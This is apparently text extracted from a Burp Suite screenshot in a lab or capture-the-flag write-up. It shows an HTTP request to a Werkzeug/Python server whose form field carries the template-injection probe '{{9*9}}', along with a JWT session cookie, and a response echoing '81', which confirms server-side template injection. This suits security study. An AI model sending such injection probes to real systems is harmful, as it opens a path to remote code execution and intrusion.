 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.96:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.96:8080/
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY1MjQ3ODM4NX0.
UnSBFItCm3ugUCBwFdw0H69e2zrN2bdEw3zVHGKMoSM
14 Upgrade-Insecure-Requests: 1
15
16 name={{9*9}}&desc=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 13 May 2022 21:27:47 GMT
7
8 Name: 81 desc: test